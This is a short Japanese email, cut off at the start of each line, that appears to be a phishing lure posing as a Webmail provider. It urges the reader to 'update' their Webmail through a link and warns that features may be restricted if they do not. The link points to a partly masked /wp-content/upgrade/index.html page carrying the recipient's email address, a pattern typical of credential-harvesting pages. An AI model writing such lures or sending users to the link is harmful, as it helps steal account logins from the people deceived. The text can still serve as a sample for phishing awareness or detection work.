
客様により良いサービスをご提供するため、最新バージョンのWe
れに伴い、現在ご利用中のWebmailをアップデートしていた
速なアップデートにより、より安全で便利な機能をご利用いた
ます。
下のリンクから、今すぐアップデートを完了してください。
ps://ma*****e.co/wp-content/upgrade/index.html#**********@ve.cat
ップデートが完了しない場合、一部の機能が制限される可能性
い申し上げます。
後ともお客様にとって価値のあるサービスを提供できるよう、